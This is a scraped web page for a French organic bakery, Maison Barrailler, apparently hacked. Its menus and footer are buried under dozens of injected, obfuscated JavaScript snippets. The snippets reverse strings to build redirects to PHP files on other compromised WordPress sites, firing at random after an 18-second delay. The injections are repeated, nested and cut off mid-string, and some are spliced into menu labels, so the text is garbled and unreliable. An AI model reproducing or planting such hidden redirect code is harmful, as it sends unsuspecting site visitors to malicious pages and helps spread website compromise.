($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toire</span></a></li><li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 grve-first-level"><a href="https://maisonbarrailler.com/lequipe"><span class="grve-item">L&rsquo;équipe</span></a></li><li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3218 grve-first-level"><a href="#"><span class="grve-item">Les produits</span></a><ul class="sub-menu"><li id="menu-item-16877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877"><a href="https://maisonbarrailler.com/nos-produits/"><span class="grve-item">Nos produits</span></a></li><li id="menu-item-16876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="https://maisonbarrailler.com/origines-des-matieres-premieres/"><span class="grve-item">Origines des matières premières</span></a></li></ul></li><li id="menu-item-16980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16980 grve-first-level"><a href="https://maisonbarrailler.com/in-situ/"><span class="grve-item">In Situ</span></a></li><li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997 grve-first-level"><a href="https://maisonbarrailler.com/contact/"><span class="grve-item">Contact</span></a></li></ul></div></nav></div></div></div><div id="grve-responsive-header"><div id="grve-main-responsive-header" class="grve-wrapper clearfix"><div class="grve-container"><div class="grve-logo grve-position-left"><div class="grve-wrapper"> <a href="https://maisonbarrailler.com/"> <img class="grve-logo-responsive" src="//maisonbarrailler.com/wp-content/uploads/2017/11/Logo-DéclianaisonMobile-MaisonBarrailler-noir.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="60" height="60"> </a></div></div><div class="grve-header-elements-wrapper grve-position-right"><div class="grve-hidden-menu-btn grve-position-right"><div class="grve-header-element"> <a href="#grve-hidden-menu" class="grve-toggle-hiddenarea"> <span class="grve-item"> <i class="grve-icon-menu"></i> </span> </a></div></div></div></div></div></div></div></header><section id="main-content" class="container"></section><footer id="grve-footer" data-sticky-footer="no" class="grve-border grve-bookmark"><div class="grve-footer-wrapper"><div class="grve-widget-area"><div class="grve-container grve-padding-top-1x grve-padding-bottom-none "><div class="grve-row grve-columns-gap-30"><div class="wpb_column grve-column grve-column-1-3 grve-tablet-column-1-3"><div class="grve-column-wrapper"></div></div><div class="wpb_column grve-column grve-column-1-3 grve-tablet-column-1-3"><div class="grve-column-wrapper"><div id="text-11" class="grve-widget widget widget_text"><div class="textwidget"><img src="[data-uri]" data-lazy-src="https://maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" style="width:200px; height:auto;"/><noscript><img src="https://maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" style="width:200px; height:auto;"/></noscript></div></div></div></div><div class="wpb_column grve-column grve-column-1-3 grve-tablet-column-1-3"><div class="grve-column-wrapper"></div></div></div></div></div><div class="grve-footer-bar grve-padding-top-1x grve-padding-bottom-1x" data-align-center="no"><div class="grve-container"><div class="grve-bar-content grve-left-side"><div class="grve-copyright"><p>© 2021 Barrailler par <a style="text-decoration-line: none; outline: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);" href="dcvo.studio" target="_blank" rel="noopener">dcvo studio</a> | <a href="#">Mentions Légales</a></p></div></div><div class="grve-bar-content grve-right-side"><ul class="grve-social grve-social-icons"><li><a href="#" target="_blank" class="fa fa-twitter"></a></li><li><a href="#" target="_blank" class="fa fa-facebook"></a></li><li><a href="#" target="_blank" class="fa fa-google-plus"></a></li></ul></div></div></div></div></footer><nav id="grve-hidden-menu" class="grve-hidden-area grve-hidden-area grve-small-width grve-slide-menu grve-align-left"><div class="grve-hiddenarea-wrapper"><div class="grve-close-btn-wrapper"><div class="grve-close-btn"><i class="grve-icon-close"></i></div></div><div class="grve-hiddenarea-content"><div id="grve-hidden-menu-wrapper" class="grve-menu-wrapper"><ul id="menu-menu-principal-1" class="grve-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3216 grve-first-level"><a href="https://maisonbarrailler.com"><span class="grve-item">Accueil</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16675 grve-first-level"><a href="https://maisonbarrailler.com/biographie"><span class="grve-item">Pour la petite his<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 